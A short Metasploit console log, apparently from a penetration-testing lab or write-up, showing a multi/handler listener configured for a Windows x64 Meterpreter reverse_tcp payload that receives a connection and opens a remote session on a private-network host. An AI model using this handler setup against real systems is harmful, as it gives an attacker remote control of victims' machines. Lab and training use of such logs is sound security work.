 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.111.3    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.3:4444
[*] Sending stage (200262 bytes) to 192.168.111.8
[*] Meterpreter session 2 opened (192.168.111.3:4444 -> 192.168.111.8:50041) at 2021-01-05 01:15:00 +0800
meterpreter > _